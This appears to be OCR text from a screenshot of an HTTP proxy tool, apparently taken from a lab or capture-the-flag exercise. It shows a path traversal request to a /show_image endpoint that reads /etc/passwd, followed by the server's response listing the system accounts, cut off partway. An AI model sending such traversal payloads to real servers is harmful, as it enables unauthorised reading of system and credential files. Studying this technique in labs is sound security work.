 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.228.213:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 18 Sep 2023 08:51:48 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/no
Search...
0 matches